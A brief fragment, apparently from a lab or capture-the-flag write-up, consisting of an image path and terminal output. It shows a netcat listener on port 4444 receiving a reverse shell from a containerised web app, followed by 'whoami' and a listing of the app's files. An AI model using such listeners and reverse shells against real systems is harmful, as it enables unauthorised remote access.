 root@vultr:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 172.17.0.2 38623 received!
whoami
app
ls
Dockerfile
Login.py
SQL.db
__main__.py
config
models
requirements.txt
rev.py
static
templates